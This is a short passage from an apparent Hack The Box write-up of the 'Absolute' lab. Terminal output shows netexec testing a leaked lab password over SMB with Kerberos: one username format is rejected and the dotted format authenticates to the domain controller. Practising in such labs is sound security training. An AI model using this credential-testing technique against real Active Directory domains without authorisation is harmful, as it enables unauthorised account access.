 ┌──(kali㉿kali)-[~/htb-labs/Absolute]
└─$ netexec smb IP -u mlovegod -p 'AbsoluteLDAP2022!' -k
SMB         IP              445    DC               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         IP              445    DC               [-] absolute.htb\mlovegod:AbsoluteLDAP2
022! KDC_ERR_C_PRINCIPAL_UNKNOWN
┌──(kali㉿kali)-[~/htb-labs/Absolute]
└─$ netexec smb IP -u m.lovegod -p 'AbsoluteLDAP2022!' -k
SMB         IP              445    DC               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         IP              445    DC               [+] absolute.htb\m.lovegod:AbsoluteLDAP
2022!